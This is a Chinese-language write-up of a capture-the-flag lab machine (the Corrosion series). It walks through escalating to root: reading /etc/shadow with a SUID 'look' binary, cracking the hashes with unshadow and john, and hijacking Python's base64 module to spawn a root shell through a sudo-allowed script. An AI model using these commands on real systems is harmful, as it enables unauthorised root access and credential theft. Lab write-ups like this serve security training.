



这里发现了一个look命令可以使用(第一次使用,不会啊~)看不了没权限 运行./look '' "$LFILE"查看的文件名即可。

look越权命令使用方法:https://gtfobins.github.io/gtfobins/look/



其实这里直接可以使用这个越权命令查看root文件了 ./look '' /root/root.txt





查看/etc/shadow和/ect/passwd文件,unshadow命令生成需要破解的密码全部复制然后john进行爆破

(必须要复制两个文件的全部内容不然出不来)字典是:rockyou.txt(时间比较久!!)

unshadow passwd shadow > pass.txt

john --wordlist=/usr/share/wordlists/rockyou.txt passwd.txt

得到randy得密码为:07051986randy







④:sudo执行Base64.py提权





登入成功后信息收集一波:id,whoami,sudo-l 发现可以执行randombase64这个py脚本





我们直接在python程序 base64 模块里面写入shell先找到这个脚本然后使用vi或者nano编辑器 ctrl+X 推出(第一次用搞半天)

cd /usr/lib/python3.8

ls -al base* #找到base64.py 写入下面得内容

import os

os.system("bin/bash")



sudo /usr/bin/python3.8 /home/randy/randombase64.py #运行即可 因为使用得是pyton3.8 也可以尝试别的成功即可!!

⑤:获取LFAGL:

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

这个靶机难度中偏上 因为比较麻烦

1.信息收集arp-scan -l 获取ip地址 和端口信息 web扫描工具:nikto,dirb,dirbuster,whatweb,ffuf等 查看F12源码信息

2.MSF exploit/multi/http/tomcat_mgr_upload模块getshell(要知道账号密码)

3.zip2john爆破和fcrackzip(爆破压缩包工具)还有john报错解决方法(新知识点!)

4.look命令越权读取文件 ./look '' 文件名即可

5.unshadow用户密码破解工具(第一次用 新工具!!)

6.sudo 提权执行base64.py写入shell提权

7.Linux Polkit 权限提升漏洞 CVE-2021-4034(太晚了睡觉了这里就先不演示了大家可以了解一下)

Corrosion系列完结啦,学习到了很多知识点又是收获满满的一天(耶耶耶!)

最后创作不易,希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!